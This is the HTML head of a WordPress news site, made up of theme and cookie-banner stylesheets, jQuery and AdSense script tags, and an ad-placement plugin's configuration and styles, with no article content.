.newsmatic_font_typography  { --sidebar-toggle-color: #525252;}.newsmatic_font_typography  { --sidebar-toggle-color-hover : #1B8415; }.newsmatic_font_typography  { --search-color: #525252;}.newsmatic_font_typography  { --search-color-hover : #1B8415; }.newsmatic_font_typography  { --move-to-top-background-color: #34b2c3;}.newsmatic_font_typography  { --move-to-top-background-color-hover : #348dc2; }.newsmatic_font_typography  { --move-to-top-color: #fff;}.newsmatic_font_typography  { --move-to-top-color-hover : #fff; }@media(max-width: 610px) { .ads-banner{ display : block;} }@media(max-width: 610px) { body #newsmatic-scroll-to-top.show{ display : none;} }body .site-header.layout--default .menu-section .row{ border-top: 1px solid #1B8415;}body .site-footer.dark_bk{ border-top: 5px solid #1B8415;}.newsmatic_font_typography  { --custom-btn-color: #ffffff;}.newsmatic_font_typography  { --custom-btn-color-hover : #ffffff; } body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/183042" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=183042' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
